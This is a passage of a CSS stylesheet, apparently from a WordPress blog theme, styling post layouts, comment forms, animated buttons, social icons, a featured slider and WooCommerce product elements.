padding-bottom: 20px;
}


.single-post-content-wrap {
  position: relative;
}

.single-post-header {
  position: relative;
  display: block;
  padding-top: 0px;
  padding-bottom: 30px;
  padding-right: 10px;
  padding-left: 20px;
  border-bottom: 0.5px solid rgba(28, 28, 28, .05);
  background: #fff;
  padding-top: 20px;
}

.single-post-top {
  position: relative;
  margin-bottom: 20px;
  border-bottom: 1px solid rgba(28, 28, 28, .07);
  font-size: 12px;
  color: #999;
}

.breadcrumb-wrap {
  display: block;
  width: 100%;
  color: #777;
  font-size: 12px;
  line-height: 20px;
  overflow: hidden;
}

.single-post-top .breadcrumb-wrap .bread-current {
  color: #000000;
}

.post-cat-info {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 11px;
  display: inline-block;
}

.single-post-content-wrap .single-title h1 {
  color: #282828;
}

.single-post-header .post-meta-info {
  margin-top: 10px;
}

.post-meta-info .meta-info-el {
  margin-right: 10px;
}
.single-post-content-wrap .post-meta-info .meta-info-el a{
  color: #737272;
}
.meta-info-el.meta-info-author img {
  display: inline;
  margin-right: 7px;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  vertical-align: middle;
}

.meta-info-el i {
  margin-right: 5px;
}

.single-content-wrap {
  position: relative;
  display: block;
  padding: 20px 20px 30px 20px;
  background: #fff;
  overflow: hidden;

}
.single-entry{
  display: block;
  overflow:hidden;
}
.single-post-tag{
  display: block;
  overflow:hidden;
margin-top: 20px;
}
.single-post-tag .single-tag-text {
  margin-right: 10px;
  vertical-align: middle;
  line-height: 26px;
}

.single-post-tag a {
  display: inline-block;
  margin-right: 5px;
  padding: 0 15px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-color: #f2f2f2;
  vertical-align: middle;
  text-align: center;
  font-style: italic;
  line-height: 26px;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
  color: #524e4e;
}

/*----------------------------------------------------
single post box related
-------------------------------------------------------- */

.single-post-box-related {
  margin-top: 30px;
}
.single-post-box-related .post-wrap{
  margin-right: 20px;
  margin-bottom: 20px;
   margin-left: 0px;
}
.single-post-box-related .block-content-wrap {
  position: relative;
  display: block;
  margin-bottom: 15px;
  background: transparent;
  box-shadow: none;
}

.single-post-box-related .post-wrap .post-header-outer {
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3;
  padding: 15px;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}

.post-image-warp {
  display: block;
  overflow: hidden;
  position: relative;
}

.thumbnail-post {
  position: relative;
  display: block;
}
.object-fit-postimg_250.noimage{
  background: #3a3a3a;
}

.single-box-author {
  position: relative;
    display: block;
    margin: 0;
    padding: 0;
    background-color: #fff;
    box-shadow: 0 1px 3px 0 rgba(28,28,28,.05);
    -wekit-box-shadow: 0 1px 3px 0 rgba(28,28,28,.05);
    margin-top: 30px;
    padding: 20px;
}
.author-thumb-wrap{
  text-align: center;
}
.single-box-author .author-thumb-wrap img {
  overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.author-content-wrap .author-title h3 {
    font-weight: inherit;
    font-size: 16px;
    line-height: 20px;
}
.author-description {
    font-size: .95em;
    line-height: 1.6;
}
.single-box-author .author-links .bubbly-button{
  padding: 5px 10px;
  margin-top: 20px;
}
/*----------------------------------------------------
comment box
-------------------------------------------------------- */

.box-comment-content .comments-area {
  padding-top: 30px;
  border-top: 1px solid rgba(28, 28, 28, .07);
}

.comment-respond {
  margin-top: 30px;
}

.block-title-wrap {
  text-align: center;
  display: block;
}

.comment-title h2 {
  margin-bottom: 20px;
  color: #55acee;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 24px;
  line-height: 28px;
}

.comment-list {
  margin-top: 30px;
  margin-right: 0;
  margin-left: 0;
  list-style: none;
}

.comment-list li.comment {
  list-style: none;
}

.comment-list .comment-body {
  position: relative;
  display: block;
  overflow: hidden;
  margin-top: 35px;
}

.comment-list .comment-author img {
  display: block;
  float: left;
  margin-top: 0!important;
  margin-right: 10px;
  margin-bottom: 0;
  width: 45px!important;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.comment-author.vcard .fn, .comment-author.vcard .fn a {
  color: #282828;
  text-transform: uppercase;
  font-size: 12px;
}

.comment-author.vcard .says {
  display: none;
}

.comment-metadata {
  display: block;
  float: left;
  padding-top: 2px;
  color: #999;
  font-style: italic;
  font-size: 12px;
  line-height: 1;
}

.comment-metadata a:not(.comment-edit-link) {
  color: #999!important;
}

.comment-list .comment-content {
  position: relative;
  display: block;
  float: left;
  clear: both;
  margin-top: 15px;
  padding: 20px 15px;
  width: 100%;
  background-color: #fafafa;
  box-shadow: 0 1px 3px 0 rgba(28, 28, 28, .05);
  color: #999;
  -wekit-box-shadow: 0 1px 3px 0 rgba(28, 28, 28, .05);
}

.comment-list .comment-reply-link {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  padding: 3px 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #55acee;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 10px;
  line-height: 9px;
}

.comment-list .comment-content:before {
  position: absolute;
  top: -6px;
  left: 15px;
  z-index: 10;
  border-right: 5px solid transparent;
  border-bottom: 6px solid #f3f3f3;
  border-left: 5px solid transparent;
  content: '';
  -webkit-transition: all .15s ease-in-out;
  -moz-transition: all .15s ease-in-out;
  -ms-transition: all .15s ease-in-out;
  -o-transition: all .15s ease-in-out;
  transition: all .15s ease-in-out;
}

.comment-list .comment-content p:last-child {
  margin-bottom: 0;
}

.comment-list .comment-content p {
  margin-bottom: 10px;
  color: #444;
  font-size: .9em;
  line-height: 1.6;
}

.box-comment-content .entry ol {
  margin: 0;
}

.comment-list .edit-link {
  display: inline-block;
  margin-left: 5px;
  color: #55acee
}

.comment-list .edit-link:before {
  content: '('
}

.comment-list .edit-link:after {
  content: ')'
}

#cancel-comment-reply-link {
  margin-left: 7px;
  color: #999;
  letter-spacing: 0;
  font-weight: 400;
  font-size: 12px
}

#cancel-comment-reply-link:hover {
  color: #282828;
  text-decoration: underline
}



.depth-2 .comment-body {
  margin-left: 20px
}

.depth-3 .comment-body {
  margin-left: 40px
}

.depth-4 .comment-body {
  margin-left: 60px
}

.depth-5 .comment-body {
  margin-left: 80px
}

h2.comment-reply-title {
  margin-bottom: 10px;
  color: #55acee;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 18px;
  line-height: 24px;
}

.comment-form textarea {
  display: block;
  margin-top: 30px;
  width: 100%;
  padding: 20px;
  box-shadow: none;
  border: 1px solid rgba(28, 28, 28, .07);
  color: #282829;
  vertical-align: middle;
  text-align: left;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.5;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.comment-form input {
  margin-top: 15px;
}

.comment-form input[type="text"], .comment-form input[type="tel"], .comment-form input[type="email"], .comment-form [type=url], .comment-form [type=password] {
  display: block;
  padding: 10px 20px;
  width: 50%;
  white-space: nowrap;
  outline: 0;
  border: 1px solid #eee;
  box-shadow: none;
  vertical-align: middle;
  text-align: left;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.3;
  -webkit-transition: all .35s ease-in-out;
  -moz-transition: all .35s ease-in-out;
  -ms-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}

.comment-form textarea:focus,.comment-form input[type="text"]:focus,.comment-form input[type="search"]:focus,.comment-form input[type="tel"]:focus,.comment-form input[type="email"]:focus,.comment-form [type=url]:focus,.comment-form [type=password]:focus{
border: 1px solid rgba(81, 203, 238, 1);
box-shadow: 0 0 3px rgba(81, 203, 238, 1) ;

}

.box-comment-btn-wrap {
  display:block;
    position: relative;
    margin-right: auto;
    margin-left: auto;
    width: 100%;
    padding-top: 30px;
    padding-bottom: 30px;
    border-top: 1px solid rgba(28, 28, 28, .07);
    border-bottom: 1px solid rgba(28, 28, 28, .07);
    margin-top: 20px;
}
.bubbly-button {
  display: inline-block;
  font-size: 0.9rem;
  padding: 12px 28px;
  -webkit-appearance: none;
  appearance: none;
  background-color: #ff0081;
  color: #fff;
  border-radius: 4px;
  border: none;
  cursor: pointer;
  position: relative;
  transition: transform ease-in 0.1s, box-shadow ease-in 0.25s;
  box-shadow: 0 2px 25px rgba(255, 0, 130, 0.5);
  z-index: 2;
  -webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
transition: all .3s ease-in-out;
}
.latest-post-news .viewall-text .bubbly-button{
  width: 100%;
  border-radius: 0px;
  margin-top: 20px;
}

.bubbly-button:before, .bubbly-button:after {
  position: absolute;
  content: '';
  display: block;
  width: 140%;
  height: 100%;
  left: -20%;
  z-index: -1000;
  transition: all ease-in-out 0.5s;
  background-repeat: no-repeat;
}
.bubbly-button:before {
  display: none;
  top: -75%;
  background-image: radial-gradient(circle, #ff0081 20%, transparent 20%), radial-gradient(circle, transparent 20%, #ff0081 20%, transparent 30%), radial-gradient(circle, #ff0081 20%, transparent 20%), radial-gradient(circle, #ff0081 20%, transparent 20%), radial-gradient(circle, transparent 10%, #ff0081 15%, transparent 20%), radial-gradient(circle, #ff0081 20%, transparent 20%), radial-gradient(circle, #ff0081 20%, transparent 20%), radial-gradient(circle, #ff0081 20%, transparent 20%), radial-gradient(circle, #ff0081 20%, transparent 20%);
  background-size: 10% 10%, 20% 20%, 15% 15%, 20% 20%, 18% 18%, 10% 10%, 15% 15%, 10% 10%, 18% 18%;
}
.bubbly-button:after {
  display: none;
  bottom: -75%;
  background-image: radial-gradient(circle, #ff0081 20%, transparent 20%), radial-gradient(circle, #ff0081 20%, transparent 20%), radial-gradient(circle, transparent 10%, #ff0081 15%, transparent 20%), radial-gradient(circle, #ff0081 20%, transparent 20%), radial-gradient(circle, #ff0081 20%, transparent 20%), radial-gradient(circle, #ff0081 20%, transparent 20%), radial-gradient(circle, #ff0081 20%, transparent 20%);
  background-size: 15% 15%, 20% 20%, 18% 18%, 20% 20%, 15% 15%, 10% 10%, 20% 20%;
}
.bubbly-button:active {
  transform: scale(0.9);
  background-color: #e60074;
  box-shadow: 0 2px 25px rgba(255, 0, 130, 0.2);
}
.bubbly-button.animate:before {
  display: block;
  animation: topBubbles ease-in-out 0.75s forwards;
}
.bubbly-button.animate:after {
  display: block;
  animation: bottomBubbles ease-in-out 0.75s forwards;
}

@keyframes topBubbles {
  0% {
    background-position: 5% 90%, 10% 90%, 10% 90%, 15% 90%, 25% 90%, 25% 90%, 40% 90%, 55% 90%, 70% 90%;
  }
  50% {
    background-position: 0% 80%, 0% 20%, 10% 40%, 20% 0%, 30% 30%, 22% 50%, 50% 50%, 65% 20%, 90% 30%;
  }
  100% {
    background-position: 0% 70%, 0% 10%, 10% 30%, 20% -10%, 30% 20%, 22% 40%, 50% 40%, 65% 10%, 90% 20%;
    background-size: 0% 0%, 0% 0%,  0% 0%,  0% 0%,  0% 0%,  0% 0%;
  }
}
@keyframes bottomBubbles {
  0% {
    background-position: 10% -10%, 30% 10%, 55% -10%, 70% -10%, 85% -10%, 70% -10%, 70% 0%;
  }
  50% {
    background-position: 0% 80%, 20% 80%, 45% 60%, 60% 100%, 75% 70%, 95% 60%, 105% 0%;
  }
  100% {
    background-position: 0% 90%, 20% 90%, 45% 70%, 60% 110%, 75% 80%, 95% 70%, 110% 10%;
    background-size: 0% 0%, 0% 0%,  0% 0%,  0% 0%,  0% 0%,  0% 0%;
  }
}
.bubbly-button:focus {
  outline: 1px dashed red;
}


/*----------------------------------------------------
single page navigation
-------------------------------------------------------- */

.single-nav {
  display: block;
  overflow: hidden;
  margin-top: 30px;
  padding: 30px;
  position: relative;
  background-color: #fff;
  box-shadow: 0 1px 3px 0 rgba(28, 28, 28, .05);
  -wekit-box-shadow: 0 1px 3px 0 rgba(28, 28, 28, .05);
}

.single-nav .nav-left a {
  color: #282828;
  font-size: 13px;
  padding-right: 20px;
  border-right: 1px solid rgba(0, 0, 0, .02);
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  text-align: right;
  transition: all 0.2s ease-in-out;
}

.single-nav .nav-left a:hover, .single-nav .nav-right a:hover {
  color: #4387d2
}

.single-nav a:hover>.newspaper-nav-icon {
  background-color: #4387d2;
  color: #fff;
}

.single-nav .nav-right a {
  color: #282828;
  font-size: 13px;
  margin-left: -1px;
  padding-left: 20px;
  border-collapse: collapse;
  border-left: 1px solid rgba(0, 0, 0, .04);
  text-align: right;
  float: right;
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.nav-left-icon {
  float: left;
  margin-right: 15px;
}

.nav-right-icon {
  float: right;
  margin-left: 15px;
  padding-left: 1px;
}

.nav-left-link {
  float: left;
  text-align: left;
  display: block;
  overflow: hidden;
  max-width: 75%;
}

.nav-right-link {
  float: right;
  text-align: right;
  display: block;
  overflow: hidden;
  max-width: 75%;
}

.single-nav a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  margin: 0;
  padding: 0;
}

.pagination li a {
  margin-right: 4px;
  margin-left: 4px;
  padding: .3875rem .825rem;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: #1779ba;
  color: #fff;
  text-align: center;
  font-size: 14px;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.pagination .current {
  padding: .3875rem .825rem;
  background: #1779ba;
  color: #fefefe;
  cursor: default;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  opacity: 0.8;
}

.page-navigation {
  display: block;
  clear: both;
  margin-top: 10px;
  margin-bottom: 20px;
  padding: 0 15px;
  width: 100%;
  height: 34px;
  text-align: center;
}

.single-post-thumb-outer .post-thumb:after {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  background: rgba(28, 28, 28, .6);
  content: '';
  opacity: 1;
}

/*=============================================>>>>>
= gallery style =
===============================================>>>>>*/

.gallery {
  width: 100%;
  display: inline-block;
}

.gallery-item {
  float: left;
  padding: 10px;
}

/*----------------------------------------------------
Single Page
-------------------------------------------------------- */

#content-page {
  display: block;
}

.content-page {
  margin-top: 40px;
  margin-bottom: 40px;
}

.page_content {
  padding-top: 40px;
  padding-bottom: 40px;
  padding-right: 20px;
  padding-left: 20px;
  display: block;
  overflow: hidden;
  background-color: #fff;
}

/*----------------------------------------------------
Page 404
-------------------------------------------------------- */

.section-404 {
  display: block;
  position: relative;
  overflow: hidden;
  background: #fff;
  padding-top: 30px;
  padding-bottom: 40px;
}

.hs-line-13 {
  margin-top: 0;
  position: relative;
  font-size: 96px;
  font-weight: 400;
  line-height: 1;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.hs-line-4 {
  margin-top: 0;
  position: relative;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 3px;
  color: rgba(49, 46, 46, 0.85);
}

.hs-wrap {
  max-width: 570px;
  margin: 0 auto;
  padding: 47px 30px 53px;
  position: relative;
  text-align: center;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid rgba(82, 82, 82, 0.5);
}

.local-scroll .search-submit {
  position: relative;
  display: block;
  float: none;
  width: 50%;
  height: 50px;
  border: 0;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  background-color: #55acee;
  color: #fff;
  font-weight: 700;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  cursor: pointer;
  margin-right: auto;
  margin-left: auto;
}

@media print, screen and (min-width: 40em) {
  .section-404 .grid-y.medium-grid-frame {
    width: auto;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    height: 60vh;
  }
}

/*----------------------------------------------------
Social style #1
-------------------------------------------------------- */

.social-btns .btn, .social-btns .btn:before, .social-btns .btn .fa {
  transition: all 0.35s;
  transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
}

.social-btns .btn:before {
  top: 90%;
  left: -110%;
}

.social-btns .btn .fa {
  transform: scale(0.8);
}

.social-btns .btn.facebook:before {
  background-color: #3b5998;
}

.social-btns .btn.facebook .fa {
  color: #3b5998;
}
.fa.fa-twitter{
	font-family:sans-serif;
}
.fa.fa-twitter::before{
	content:"𝕏";
	font-size:1.2em;
}

.social-btns .btn.twitter:before {
  background-color: #000000;
}

.social-btns .btn.twitter .fa {
  color: #000000;
}

.social-btns .btn.google:before {
  background-color: #dc4a38;
}

.social-btns .btn.google .fa {
  color: #dc4a38;
}

.social-btns .btn.dribbble:before {
  background-color: #f26798;
}

.social-btns .btn.dribbble .fa {
  color: #f26798;
}

.social-btns .btn.skype .fa {
  color: #00aff0;
}

.social-btns .btn.skype:before {
  background-color: #00aff0;
}

.social-btns .btn.pinterest .fa {
  color: #cb2027;
}

.social-btns .btn.pinterest:before {
  background-color: #cb2027;
}

.social-btns .btn.linkedin .fa {
  color: #007bb6;
}

.social-btns .btn.linkedin:before {
  background-color: #007bb6;
}

.social-btns .btn.youtube .fa {
  color: #bb0000;
}

.social-btns .btn.youtube:before {
  background-color: #bb0000;
}

.social-btns .btn.vimeo .fa {
  color: #1ab7ea;
}

.social-btns .btn.vimeo:before {
  background-color: #1ab7ea;
}

.social-btns .btn.tumblr .fa {
  color: #32506d;
}

.social-btns .btn.tumblr:before {
  background-color: #32506d;
}

.social-btns .btn.instagram .fa {
  color: #bc2a8d;
}

.social-btns .btn.instagram:before {
  background-color: #bc2a8d;
}


.social-btns .btn.flickr .fa {
  color: #bc2a8d;
}

.social-btns .btn.flickr:before {
  background-color: #bc2a8d;
}

.social-btns .btn.vk .fa {
  color: #45668e;
}

.social-btns .btn.vk:before {
  background-color: #45668e;
}

.social-btns .btn.xing .fa {
  color: #026466;
}

.social-btns .btn.xing:before {
  background-color: #026466;
}

.social-btns .btn:focus:before, .social-btns .btn:hover:before {
  top: -10%;
  left: -10%;
}

.social-btns .btn:focus .fa, .social-btns .btn:hover .fa {
  color: #fff;
  transform: scale(1);
}

.social-btns {
  margin: auto;
  font-size: 0;
  text-align: center;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.social-btns .btn {
  display: inline-block;
  background-color: #fff;
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin: 0 5px;
  text-align: center;
  position: relative;
  overflow: hidden;
  border-radius: 28%;
  box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.1);
  opacity: 0.99;
}

.social-btns .btn:before {
  content: '';
  width: 120%;
  height: 120%;
  position: absolute;
  transform: rotate(45deg);
}

.social-btns .btn .fa {
  font-size: 26px;
  vertical-align: middle;
}

/*=============================================>>>>>
= featured =
===============================================>>>>>*/
.featured-section{
  margin-bottom: 20px;
}
.slider-post-wrap {
  position: relative;
  display: none;
  overflow: hidden;
  background-color: transparent;
  opacity: 0
}
.slider-post-wrap.featured .slider-content2 {
  position: absolute;
    top: 50%;
    left: 0;
    text-align: center;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.slider-post-wrap.featured .entry-meta {
    display: inline-block;
    padding: 40px 10px;
    width: calc(100% - 50px);
    background: rgba(0, 0, 0, .5);
}
.slider-post-wrap.featured .entry-meta h3{
  font-size: 16px;
}
.slider-post-wrap.featured .entry-meta h3 a{
  color: #fff;
}


.wrap-slider {
  position: relative;
overflow: hidden;
}


.featured .slider-thum {
  height: 300px;
}
.slider-thum .img-slider{
  width: 100%;
  -o-object-fit: cover;
   object-fit: cover;
   object-position: center center;
   height: 300px;
}


.featured .slider-title{
    color: #fff;
    padding: 10px;
    box-decoration-break: clone;
    -webkit-box-decoration-break: clone;
    display: inline-block;
    background-color: transparent;
      width: 100%;
      font-weight:bold;
}

/*----------------------------------------------------
common css
-------------------------------------------------------- */

.thumbnail-resize img {
  -webkit-filter: brightness(100%);
  -moz-filter: brightness(100%);
  -o-filter: brightness(100%);
  -ms-filter: brightness(100%);
  filter: brightness(100%);
  -webkit-transition: all 0.8s;
}

.thumbnail {
  margin: 0;
  border: none;
}

.block-content-wrap:hover .thumbnail-resize a img {
  -webkit-filter: brightness(50%);
  -moz-filter: brightness(50%);
  -o-filter: brightness(50%);
  -ms-filter: brightness(50%);
  filter: brightness(50%);
}
.layout3-post:hover .thumbnail-resize a img {
  -webkit-filter: brightness(50%);
  -moz-filter: brightness(50%);
  -o-filter: brightness(50%);
  -ms-filter: brightness(50%);
  filter: brightness(50%);
}
.post-wrap {
  position: relative;
  display: block;
  overflow: hidden;
  margin-right: 15px;
  margin-bottom: 30px;
  margin-left: 15px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1);
}

.cat-info-el {
  position: relative;
  display: block;
  float: left;
  margin-top: 1px;
  margin-bottom: 1px;
  margin-left: 5px;
  padding: 2px 12px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: #55acee;
  color: #fff;
  text-shadow: none;
  line-height: 20px;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  pointer-events: auto
}

.post-cat-info a {
  color: #fff;
}

.post-title a {
  display: block;
  margin: 0;
  padding: 0;
  -webkit-transition: color .3s ease-in-out;
  -moz-transition: color .3s ease-in-out;
  -ms-transition: color .3s ease-in-out;
  -o-transition: color .3s ease-in-out;
  transition: color .3s ease-in-out
}

.post-title {
  margin-bottom: 0px;
}

.post-title.is-size-1 {
  font-weight: 700;
}

.post-title.is-size-2 {
  font-weight: 700;
}

.post-title.is-size-3 {
  font-size: 24px;
  font-weight: 600;
}

.post-title.is-size-4 {
  font-size: 18px;
  font-weight: 600;
}

.post-title.is-size-5 {
  font-size: 14px;
  font-weight: 600;
}

.post-title.is-size-6 {
  font-size: 13px;
  font-weight: 600;
}

.meta-info-el {
  display: inline;
  vertical-align: middle;
  line-height: inherit
}

.is-absolute {
  position: absolute!important;
  z-index: 4;
}

.post-meta-info {
  color: #999;
  font-size: 12px;
  padding-top: 10px;
}

.post-meta-info-left {
  display: inline-block;
}

.post-meta-info .meta-info-author .author.is-lite, .post-meta-info .meta-info-author .date.is-lite {
  color: #fff;
  font-weight: 600;
}

.is-lite a {
  color: #fff;
}

.post-meta-info .meta-info-author .author {
  color: #737272;
  font-weight: 600;
  font-size: 13px;
}

.cat-info-el:hover {
  background-color: #2f2f2f;
}

.meta-info-date {
  color: #fff;
  display: inline;
  overflow: hidden;
}

.post-meta-info-left .post-meta-info a {
  display: inline-block;
}

.post-thumb-overlay {
  position: absolute;
  top: 45%;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .2) 30%, rgba(0, 0, 0, .75) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(30%, rgba(0, 0, 0, .2)), color-stop(100%, rgba(0, 0, 0, .75)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .2) 30%, rgba(0, 0, 0, .75) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .2) 30%, rgba(0, 0, 0, .75) 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .2) 30%, rgba(0, 0, 0, .75) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .2) 30%, rgba(0, 0, 0, .75) 100%);
  pointer-events: none;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden
}

.post-thumb.is-bg-thumb {
  z-index: 1;
  display: block;
  width: 100%;
  height: 100%
}

.thumbnail-resize {
  position: relative;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  text-align: center;
  line-height: 0
}

.object-fit-img {
  object-fit: cover;
  object-position: center;
  font-family: 'object-fit: cover; object-position: center ';
}

.object-fit-postimg {
  max-width: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  height: 300px;
}

.object-fit-postimg_250 {
  max-width: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  height: 250px;
}

.newspaper-nav-icon {
  display: inline-block;
  width: 30px;
  height: 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background: #efefef;
  vertical-align: middle;
  text-align: center;
  font-size: 16px;
  line-height: 30px;
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.margin-horizontal {
  margin-right: 1rem;
  margin-left: 1rem;
}

.center-conetent {
  margin: 0 auto;
  justify-content: center;
  display: flex;
}

.woocommerce .woocommerce-breadcrumb a {
  opacity: 1;
}

.woocommerce .breadcrumbs li:last-child {
  font-weight: 800;
}

.breadcrumb-wraps {
  margin-top: 20px;
}

.single .breadcrumbs a, .single .breadcrumbs li:not(:last-child)::after {
  color: #000000;
}

.breadcrumb-wraps .breadcrumbs li {
  font-size: .7875rem;
  color: #ffffff;
}

.breadcrumb-wraps .breadcrumbs .current {
  color: #ffffff;
}

.z-depth-2 {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .1), 0 3px 10px 0 rgba(0, 0, 0, .09)
}

.z-depth-3 {
  box-shadow: 0 6px 7px 0 rgba(0, 0, 0, .12), 0 17px 50px 0 rgba(0, 0, 0, .08)
}

.z-depth-4 {
  box-shadow: 0 8px 14px 0 rgba(0, 0, 0, .11), 0 12px 27px 0 rgba(0, 0, 0, .1)
}

#wrapper.no-padding {
  padding-right: 0px;
  padding-left: 0px;
}

.floating-action.button {
  overflow: hidden;
  width: 56px;
  height: 56px;
  border-radius: 50%;
  padding: .7rem;
  margin: 0;
  background-color: #00bcd4;
}

.floating-action.button .fa {
  font-size: 36px;
}

.cell.addwidgets-warp {
  display: inline-block;
  overflow: hidden;
  padding: 0;
  border: 4px dotted #d4d2d2;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .13), 0 1px 5px 0 rgba(0, 0, 0, .08);
  margin-right: 10px;
}

/*=============================================>>>>>
= woocommerce =
===============================================>>>>>*/

.woocommerce .woocommerce-breadcrumb {
  margin-bottom: 0px;
}

.related>h2:first-child, .upsells>h2:first-child {
  font-size: 1.618em;
  margin-bottom: 1em;
}

.woocommerce-tabs .panel h2:first-of-type {
  font-size: 1.618em;
  margin-bottom: 1em;
}

.single-product .woocommerce-product-gallery--with-images {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .1), 0 3px 10px 0 rgba(0, 0, 0, .09)
}

.woocommerce div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  padding: 12px 17px 12px;
  background-color: #00bcd4;
  display: inline-block;
  border-radius: 3px;
}

.woocommerce ul.products li.product .button::before, button.single_add_to_cart_button::before {
  content: "\f217";
  display: inline;
  font-family: FontAwesome;
  margin-right: 10px;
}

.woocommerce .quantity .qty {
  border: 3px solid #dddddd;
  height: 38px;
  text-align: center;
  width: 70px;
  margin-right: 15px;
}

.woocommerce ul.products li.product .button, .easy-commerce-woocommerce ul.products li.product .button {
  line-height: 1.5;
  margin: 10px auto 20px;
  padding: .5em .7em;
  position: relative;
  border: 0;
  text-align: center;
  display: inline-block;
  background-color: #00bcd4;
  color: #fff;
}

.woocommerce div.product .product_title {
  clear: none;
  font-size: 28px;
  margin: 0 0 15px;
  padding: 0;
  border-bottom: 1px double #ebe9eb;
}

h1.entry-title::after {
  content: "";
  display: block;
  height: 2px;
  background: #00bcd4;
  width: 50px;
  bottom: -1px;
  margin-top: 15px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  text-align: center;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .13), 0 1px 5px 0 rgba(0, 0, 0, .08);
  background-color: #fff;
}

.woocommerce ul.products li.product a, .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce ul.products li.product .price, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #3C4858;
}

